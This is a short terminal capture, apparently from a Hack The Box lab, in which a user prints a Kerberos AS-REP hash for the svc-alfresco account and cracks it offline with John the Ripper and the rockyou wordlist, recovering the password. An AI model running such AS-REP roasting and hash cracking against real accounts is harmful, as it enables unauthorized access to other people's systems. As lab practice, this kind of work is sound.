 geochi@stargate-01:~/cracking$ cat svc-alfresco.hash
$krb5asrep$23$svc-alfresco@HTB.LOCAL:205d1c16e4103fb94f5f05811649146c$a776ca0d63c9698bbba517676a4e510c87343427d611561ae06977b0a73451123ccec5a5d0d4fc488242e5f0abee0d535940d1a4ecec6bc87eb0026be414b558531a
211e5945a96c5cd59888deb5f91864b63dade42e68c790bd7eb26fe465662d40f3d1e29bbf578c2470f0622118d7cf73c785dfaa94e5c8da13c1bab7d131df7c8ab71074f3a481faf232673219d81dc438bfa97260351880ab23c9ebeada0aa9a29eb915ed
38a0548c6e438913e7db0b398a6bf8fa830238d34e80bf2d47ee40256bd85aa6e1d4e8ee6e6526edcb3f58ae178c201a754d3c330cc636eb6d8cb78d64477f
geochi@stargate-01:~/cracking$ ~/tools/john/run/john --format:krb5asrep svc-alfresco.hash --wordlist=/home/geochi/tools/SecLists/Passwords/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 512/512 AVX512BW 16x])
Warning: OpenMP is disabled; a non-OpenMP build may be faster
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:15 DONE (2020-01-02 13:03) 0.06485g/s 264962p/s 264962c/s 264962C/s s3s0m..s3rbsrul3
Use the "--show" option to display all of the cracked passwords reliably
Session completed
geochi@stargate-01:~/cracking$